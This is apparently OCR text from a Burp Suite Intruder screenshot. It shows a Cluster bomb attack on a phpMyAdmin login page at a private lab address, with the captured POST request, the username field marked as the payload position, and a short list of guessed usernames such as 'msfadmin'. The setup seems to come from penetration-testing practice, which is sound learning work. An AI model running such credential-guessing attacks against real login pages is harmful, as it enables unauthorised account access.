 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Cluster bomb attack Start attack
Target http://192.168.163.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /phpMyAdmin/index.php HTTP/1.1
2 Host: 192.168.163.139
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.163.139
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://192.168.163.139/phpMyAdmin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d
; pma_lang=en-utf-8; pma_charset=utf-8; pma_theme=original;
pma_fontsize=82%25
14 Connection: keep-alive
15
16
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&
pma_username=§dummy§&pma_password=test123&server=1&
phpMyAdmin=dfba34167bb6fc5c2a8cb0d7af9ecd2d0156496d&lang=
en-utf-8&convcharset=utf-8&token=
b93cea1b6643228af67f2ea770882edc
Search 1 highlight 1 payload position Length: 1034
Payloads
Payload position: 1 - dummy
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
msfadmin
msfadmin123
msfadmin1
cuba
test
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues Memory: 107.6MB